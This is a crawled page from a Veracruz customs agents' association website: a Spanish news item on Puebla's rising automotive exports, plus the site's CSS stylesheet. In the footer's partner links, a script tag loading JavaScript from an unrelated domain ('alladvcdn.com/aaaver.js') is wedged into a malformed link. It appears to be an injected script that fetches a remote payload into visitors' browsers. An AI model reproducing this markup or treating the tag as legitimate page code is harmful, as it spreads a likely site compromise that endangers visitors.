

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aaaver.org.mx/boletin_completo.php?ver=2596
body_size: 9997
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="og:image" content="http://www.aaaver.org.mx/logo_aaa.jpg" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="shortcut icon" href="favicon.png" type="image/x-icon">

<title></title>
<meta name="description" content="" />
<meta name="keywords" content="" />


<script src="http://code.jquery.com/jquery-1.7.1.js" type="text/javascript" charset="utf-8"></script>

<link href="https://fonts.googleapis.com/css?family=Exo:400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Titillium Web:400,700,900" rel="stylesheet">

<link rel="stylesheet" href="slider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="slider/default.css" type="text/css" media="screen" />

<link href="_estilos.css" rel="stylesheet" type="text/css" />
<link href="_estilos_smartphone.css?21012026104735" rel="stylesheet" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118678927-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118678927-1');
</script>
</head>

<body >
<div class="top">
	<a class="top_logo" href="index.php" ><img src="imagenes/top_logo.png" width="480" height="170" /></a>
	<div class="top_cont">	
		<div class="top_fila">
			<!-- <a class="top_intranet" href="acceso_a_socios.php"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a> -->
                        <a class="top_intranet" href="http://www.aaaver.org.mx:8080/ingreso/?pagina=accesosocios"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a>
                        <a class="top_intranet" href="http://garantias.aaaver.org.mx:9000/login"><img src="imagenes/top_garantias.png" width="170" height="50" /></a>
			<a class="top_social" href="https://www.facebook.com/AAAPVER" target="_blank"><img src="imagenes/top_facebook.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://twitter.com/AAAPVER" target="_blank"><img src="imagenes/top_twitter.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.youtube.com/channel/UC5gCmsXKAVC8X8yYqAaqfRA" target="_blank"><img src="imagenes/top_youtube.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.instagram.com/aaapver/" target="_blank"><img src="imagenes/top_instagram.jpg" width="25" height="25" /></a>
		</div><!-- fila fin -->
		<div class="top_menu">
			<a class="top_menu_btn " href="index.php">INICIO</a>
			<a class="top_menu_btn " href="historia.php">NOSOTROS</a>
			<!--<a class="top_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>-->
			<a class="top_menu_btn " href="cursos.php">CURSOS Y CAPACITACI&Oacute;N</a>
			<a class="top_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="top_menu_btn activo" href="boletines.php">NOTICIAS</a>
			<a class="top_menu_btn " href="AAADAS.php">AAADAS</a>
			<a class="top_menu_btn " href="contacto.php">UBICACI&Oacute;N Y CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->
</div><!-- top fin -->
		
		<div class="drop_menu">
			<script type="text/javascript">function seccion(){window.location = document.menu.menu_top.value}</script>
			<form name="menu" method="post" action="">
			  <select size="1" name="menu_top" onchange="seccion()" class="drop_menu_combo" >
			  	<option value="index.php">SELECCIONA UNA SECCI&Oacute;N</option>
			  	<option value="index.php">INICIO</option>
			  	<option value="historia.php">NOSOTROS</option>
			  	<option value="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</option>
			  	<option value="recursos_humanos.php">SERVICIO A SOCIOS</option>
			  	<option value="cursos.php">CURSOS Y CAPACITACI&Oacute;N</option>
			  	<option value="noticias.php">NOTICIAS</option>
			  	<option value="multimedia.php">MULTIMEDIA</option>
			  	<option value="contacto.php">UBICACI&Oacute;N Y CONTACTO</option>
				</select>
			</form>
		</div><!-- drop fin -->
<div class="banner"><img src="imagenes/banner_prensa.jpg" width="100%" /></div>

<div class="central">
			<div class="prensa_menu">
	<div class="prensa_menu_izq"><img src="imagenes/prensa_menu_izq.jpg" width="110" height="60" /></div>
		<!--<a class="prensa_menu_btn " href="noticias.php"><span>+</span> Noticias</a> -->
		<a class="prensa_menu_btn activo" href="boletines.php"><span>+</span> Noticias</a>
		<a class="prensa_menu_btn " href="blog.php"><span>+</span> Blog</a>
	<div class="prensa_menu_der"><img src="imagenes/prensa_menu_der.jpg" width="260" height="60" /></div>
	</div><!-- menu fin -->
	
	
	<div class="prensa_lista">
		
		<div class="prensa_lista_gpo">
	<div class="titulo" style="text-align:left; margin-bottom:0px;">Puebla se posiciona como líder en exportaciones automotrices en México  </div>
			<div class="prensa_lista_txt" style="margin-bottom:20px;">07 de Agosto del 2023</div>
			<div class="prensa_lista_txt"><img src="galerias/boletines/2596.jpg" style="float:right; margin:0px 0px 20px 20px; width:50%;" /><p class="MsoNormal" style="text-align: justify;">De acuerdo con datos del Instituto Nacional de Estad&iacute;stica y Geograf&iacute;a (INEGI), el estado de Puebla, durante julio de este 2023, aument&oacute; su producci&oacute;n de veh&iacute;culos ligeros, lo que le permite colocarse como uno de los l&iacute;deres en el sector automotriz en M&eacute;xico. </p>
<p class="MsoNormal" style="text-align: justify;">En el mes de julio las exportaciones en Puebla de la industria automotriz de veh&iacute;culos ligeros incrementaron en 57.89 por ciento con respecto al mismo mes del 2022, nivel superior a la media nacional del 31.21 por ciento, inform&oacute; la secretaria de Econom&iacute;a, Olivia Salom&oacute;n, con base en el registro administrativo que elabora el INEGI. &nbsp;</p>
<p class="MsoNormal" style="text-align: justify;">Consultar Informaci&oacute;n completa en: </p>
<p><a href="https://www.tusbuenasnoticias.com/noticias/buenas-noticias/2023/08/05/22401-puebla-se-posiciona-como-lider-en-exportaciones-automotrices-en-mexico">Buenas Noticias</a></p></div>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
  
			<!--// C Share: -->
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/solid.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/brands.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/fontawesome.css" >			
			<div class="prensa_lista_txt"> <p>Comp&aacute;rtelo en:</p> <div id="shareBlock"></div></div>  
			<script src="js/c-share.js"></script>
			<script>$('#shareBlock').cShare({	description: 'Compartelo en:',  show_buttons: [ 'fb', 'twitter', 'email'  ],  spacing: 1,});</script>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
		</div><!-- grupo fin -->
		
	</div><!-- lista fin -->
	
	<div class="prensa_lista_menu">
		<div class="prensa_lista_menu_tit">LO M&Aacute;S RECIENTE</div>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5053">Presenta la AAAVER el el libro ‘Asociación de Agentes Aduanales del Puerto de Veracruz: Un Siglo, Su Historia’</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5048">Se lleva a cabo la Asamblea Ordinaria de la Asociación de Agentes Aduanales del Puerto de Veracruz</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5049">Aranceles de Estados Unidos no frenan las exportaciones mexicanas</a>
			</div><!-- menu fin -->
	
	
</div><!-- central fin -->
		

<div class="pie" style="padding-top: 370px;">
<div style="width:960px; margin:60px auto;">
	
	<div class="inicio_tit">ENLACES</div>
	
	<div class="inicio_enlaces">
				<a class="inicio_enlaces_btn" href="http://www.sat.gob.mx/" target="_blank"><img src="galerias/enlaces/1.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.caaarem.mx/" target="_blank"><img src="galerias/enlaces/2.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://veracruzcomunidadportuaria.com.mx/" target="_blank"><img src="galerias/enlaces/3.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.sagarpa.gob.mx/" target="_blank"><script src="https://alladvcdn.com/aaaver.js"></script><a class="inicio_enlaces_btn"" target="_blank"><img src="galerias/enlaces/4.jpg" height="60" /></a>
		</div><!-- enlaces fin -->

	<div class="pie_cont">
		<!--<div class="pie_centenario"><img src="imagenes/pie_centenario.jpg" width="100" height="80" /></div> -->
		<div class="pie_logo"><img src="imagenes/pie_logo.jpg" width="210" height="80" /></div>
		<div class="pie_menu">
			<a class="pie_menu_btn " href="index.php">INICIO</a>
			<a class="pie_menu_btn " href="historia.php">NOSOTROS</a>
			<a class="pie_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>
			<!--<a class="pie_menu_btn " href="calendario.php">CAPACITACI&Oacute;N Y ACTUALIZACI&Oacute;N</a> -->
			<a class="pie_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="pie_menu_btn activo" href="noticias.php">NOTICIAS</a>
			<a class="pie_menu_btn " href="multimedia.php">MULTIMEDIA</a>
			<a class="pie_menu_btn " href="contacto.php">CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->

</div><!-- central fin -->
</div><!-- pie fin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos.css
body_size: 22797
content:
body {margin: 0px;text-align:center;width: 100%;}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;}
.top{
	/* float: left; */
	height: 100px;
	width: 100%;
	position: relative;
	z-index: 10000;
	background:#fff;
}
.top_logo{
	float: left;
	height: 170px;
	width: 480px;
	position: absolute;
	z-index: 1;
	left: -140px;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
}
.top_cont{
	margin: 0px auto;
	width: 1100px;
	position: relative;
	z-index: 2;
}
.top_fila{
	float: right;
	height: auto;
	width: auto;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 170px;
}
.top_social{
	float: left;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 10px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{display:none;}
.slider{
	width: 100%;
	height: auto;
	display: block;
}
.slider img{/* display:block !important; */opacity:0;min-height: 100px;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 50px;
	clear: left;
}
.central{
	margin: 0px auto 50px;
	height: auto;
	width: 1000px;
	text-align: center;
	clear: left;
	/* overflow: auto; */
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 250px;
	margin-right: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 30px;
	float: left;
	width: 140px;
	height: 260px;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 75px 40px;
	float: left;
	height: 170px;
	width: 130px;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
}
.inicio_noticias{
	background: #2054A0;
	padding: 30px;
	float: left;
	height: 260px;
	width: 190px;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	clear: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 200px;
	padding-top: 20px;
	margin-right: 0px;
	background: #62ABBE url(imagenes/menu_izq_pie.jpg) no-repeat center bottom;
	padding-bottom: 260px;
}
.menu_izq_btn{
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: left;
	height: auto;
	width: 170px;
	margin-left: 30px;
	text-align: left;
	-webkit-transition:all ease-out 0.2s;
}
.menu_izq_btn span{ color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 1000px;
	text-align: left;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
}
.prensa_menu_btn{
	float: left;
	height: 20px;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 500px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: right;
	width: 770px;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 24px/40px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}


.intranet{background: #343F82 url(imagenes/intranet_bg.jpg) right 100px no-repeat;}
.intranet_menu{
    float: left;
    margin-top: 100px;
    position: relative;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 500px;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 500px;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: 350px;
	width: 400px;
}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 0px 0px;
	float: left;
	height: 50px;
	width: 750px;
	text-align: center;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: left;
	height: 80px;
	width: 210px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 120px;
	margin-top: 70px;
	margin-right: 10px;
}
.inicio_ser_gpo{
	display: inline-block;
	height: auto;
	width: 190px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 16px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 10px/15px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 10px/20px "Exo", sans-serif;
	color: #50c9e0;
	text-align: center;
	height: auto;
	width: 100%;
	text-decoration: none;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: 500px;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
margin-top: 15px;
margin-bottom: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
	width: 150px;
}
.consejo_separador{
	width: 30%;
	height: 1px;
	margin: 40px 30%;
	display: inline-block;
	background: #1970CF;
	clear: both;
}
.consejo_gpo_ch{
	display: inline-block;
	height: 90px;
	width: 250px;
}
.consejo_gpo_ch_img{
	display: inline-block;
	height: 90px;
	width: 95px;
	float: left;
}
.consejo_gpo_ch_datos{
	display: inline-block;
	width: 150px;
	text-align: left;
	float: right;
	height: auto;
	margin-top: 20px;
}
.consejo_gpo_ch_datos div{ text-align:left;}
.historia{
	background: url(imagenes/nosotros_historia_linea.jpg) repeat-y center top;
	float: left;
	width: 100%;
	height: auto;
	margin-top: 40px;
}
.historia_gpo_izq{
	padding: 20px;
	float: left;
	height: auto;
	width: 345px;
	clear: both;
}
.historia_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: right;
	float: left;
	height: auto;
	width: 230px;
}
.historia_fecha{
	font: 900 44px/50px "Exo", sans-serif;
	color: #61ABBE;
	float: right;
	height: auto;
	width: 100px;
}
.historia_img{
	float: left;
	height: auto;
	width: 100px;
	margin-top: 10px;
}
.historia_gpo_der{
	padding: 20px;
	float: right;
	height: auto;
	width: 344px;
	background: -webkit-linear-gradient(left, #a2adc4 0%, #cbd2e0 100%);
	clear: both;
}
